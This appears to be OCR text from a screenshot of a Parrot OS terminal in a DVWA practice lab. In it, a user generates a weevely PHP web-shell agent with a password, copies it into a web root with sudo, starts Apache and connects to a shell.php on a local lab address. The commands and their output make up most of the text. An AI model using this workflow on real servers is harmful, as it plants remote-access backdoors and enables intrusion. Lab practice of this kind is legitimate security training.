 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
┌─[✗]─[ghaisani@raqilla]─[~]
└──╼ $man weevely
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely generate 111222 /home/ghaisani/Desktop/shell.txt
Generated '/home/ghaisani/Desktop/shell.txt' with password '111222' of 744 byte size.
┌─[ghaisani@raqilla]─[~]
└──╼ $cp /home/ghaisani/Desktop/shell.txt /var/www/html
cp: cannot create regular file '/var/www/html/shell.txt': Permission denied
┌─[✗]─[ghaisani@raqilla]─[~]
└──╼ $sudo cp /home/ghaisani/Desktop/shell.txt /var/www/html
[sudo] password for ghaisani:
┌─[ghaisani@raqilla]─[~]
└──╼ $service apache2 start
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 11
Menu Mozilla Firefox Parrot Terminal Parrot Terminal